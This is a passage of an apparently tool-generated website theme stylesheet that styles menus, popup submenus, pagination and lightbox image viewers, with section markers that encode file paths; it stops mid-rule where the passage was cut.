.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:visited {
  color: #777777;
  padding: 5px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:hover:not(.active) > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23.active > a {
  color: #ffffff;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 5px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23.active > .bd-grid-item > a {
  color: #ffffff;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:link,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:visited {
  color: #777777;
  padding: 5px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:link:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:visited:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:after,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:link:after,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > a.active,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item).active > a {
  color: #ffffff;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  padding: 5px;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-23.nav-pills .bd-menuitem-23:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #ffffff;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-24-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-24-popup,
.bd-menu-24-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-24-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-24-popup,
.bd-sub-item > .bd-menu-24-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-24 .bd-menuitem-24:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-24 .bd-menuitem-24:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-24 .bd-menuitem-24:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-24 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  margin: 0px 2px 0px 0px;
  border: 1px solid #f7f7f7;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited {
  color: #777777;
  padding: 5px 10px 5px 15px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:hover:not(.active) > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24.active > a {
  color: #0777a3;
  background-color: #269ccb;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 5px 10px 5px 15px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-24 .bd-menuitem-24.active > .bd-grid-item > a {
  color: #0777a3;
  background-color: #269ccb;
  background-image: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited {
  color: #777777;
  padding: 5px 10px 5px 15px;
  display: block;
  white-space: nowrap;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:link:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > a.active,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item).active > a {
  color: #0777a3;
  background-color: #269ccb;
  background-image: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  padding: 5px 10px 5px 15px;
  display: block;
  white-space: nowrap;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #33add6;
  text-decoration: none;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-24 .bd-menuitem-24:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #0777a3;
  background-color: #269ccb;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvdm1lbnU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvd2FybmluZ01lc3NhZ2U {}
.bd-warningmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvd2FybmluZ01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGU {}
.bd-pager-1 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-1 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-1 ul li {
  display: inline-block;
}
.bd-pager-1 ul > li:first-child {
  float: left;
}
.bd-pager-1 ul > li:last-child {
  float: right;
}
.bd-pager-1 > .bd-pagination-13 > li.bd-paginationitem-13 > a,
.bd-pager-1 > .bd-pagination-13 > li.bd-paginationitem-13 > span,
.bd-pager-1 > .bd-pagination-13 > li.bd-paginationitem-13 > a:link,
.bd-pager-1 > .bd-pagination-13 > li.bd-paginationitem-13 > a:visited {
  border-radius: 0px;
}
.bd-pagination-13.right {
  text-align: right;
}
.bd-pagination-13.center {
  text-align: center;
}
.bd-pagination-13 > *:last-child {
  margin-right: 0;
}
.bd-pagination-13 span {
  cursor: default;
}
.pagination > ul.bd-pagination-13 > .active > a,
.pagination > ul.bd-pagination-13 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-13 > li.bd-paginationitem-13 > a,
.bd-pagination-13 > li.bd-paginationitem-13 > span,
.bd-pagination-13 > li.bd-paginationitem-13 > a:link,
.bd-pagination-13 > li.bd-paginationitem-13 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-13 > li.bd-paginationitem-13 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-13 > li.active.bd-paginationitem-13 > a,
.bd-pagination-13 > li.active.bd-paginationitem-13 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGU {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50MQ {}
.bd-lightbox-5 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-5 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-5 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-5 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-5 .loading {
  background: #ffffff url(images/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-5 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-5 .arrow.left {
  left: 9px;
}
.bd-lightbox-5 .arrow.right {
  right: 9px;
}
.bd-lightbox-5 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-5 .arrow.disabled {
  display: none;
}
.bd-lightbox-5 .arrow-t,
.bd-lightbox-5 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-5 .arrow-t,
html[dir="rtl"] .bd-lightbox-5 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-5 .arrow-t,
html[dir="ltr"] .bd-lightbox-5 .arrow-b {
  left: 26px;
}
.bd-lightbox-5 .arrow-t {
  top: 38px;
}
.bd-lightbox-5 .arrow-b {
  top: 50px;
}
.bd-lightbox-5 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-5 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-5 .close .cw,
.bd-lightbox-5 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-5 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-5 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-5 .close-alt,
.bd-lightbox-5 .arrow-right-alt,
.bd-lightbox-5 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-5 .close-alt,
.ie8 .bd-lightbox-5 .arrow-right-alt,
.ie8 .bd-lightbox-5 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-5 .cw,
.ie8 .bd-lightbox-5 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-1 img:not(.no-lightbox),
.bd-lightbox-5 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50MQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Mw {}
.bd-postcontent-2 {
  position: relative;
}
.bd-lightbox-2 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox-2 .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox-2 .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox-2 .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox-2 .loading {
  background: #ffffff url(images/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox-2 .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox-2 .arrow.left {
  left: 9px;
}
.bd-lightbox-2 .arrow.right {
  right: 9px;
}
.bd-lightbox-2 .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-2 .arrow.disabled {
  display: none;
}
.bd-lightbox-2 .arrow-t,
.bd-lightbox-2 .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox-2 .arrow-t,
html[dir="rtl"] .bd-lightbox-2 .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox-2 .arrow-t,
html[dir="ltr"] .bd-lightbox-2 .arrow-b {
  left: 26px;
}
.bd-lightbox-2 .arrow-t {
  top: 38px;
}
.bd-lightbox-2 .arrow-b {
  top: 50px;
}
.bd-lightbox-2 .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox-2 .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox-2 .close .cw,
.bd-lightbox-2 .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox-2 .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox-2 .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox-2 .close-alt,
.bd-lightbox-2 .arrow-right-alt,
.bd-lightbox-2 .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox-2 .close-alt,
.ie8 .bd-lightbox-2 .arrow-right-alt,
.ie8 .bd-lightbox-2 .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox-2 .cw,
.ie8 .bd-lightbox-2 .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-postcontent-2 img:not(.no-lightbox),
.bd-lightbox-2 .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50Mw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVDb250ZW50NA {}
.bd-lightbox-3 {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
